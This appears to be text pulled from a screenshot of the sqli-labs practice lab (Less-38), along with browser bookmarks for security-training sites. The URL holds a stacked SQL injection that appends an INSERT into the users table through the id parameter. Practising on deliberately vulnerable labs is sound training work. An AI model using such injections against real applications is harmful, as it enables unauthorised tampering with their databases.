 127.0.0.1/sqli-labs/Less-38/?id=1';insert into users(id,username,password) values ('38','less38'
导入书签... Vulhub - Docker-Co... 首页 - Bugku CTF 墨者学院_专注于网络... 多个地点Ping服务器,... Get Site Ip Python Extension Pa... 移动设备上的书签
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-38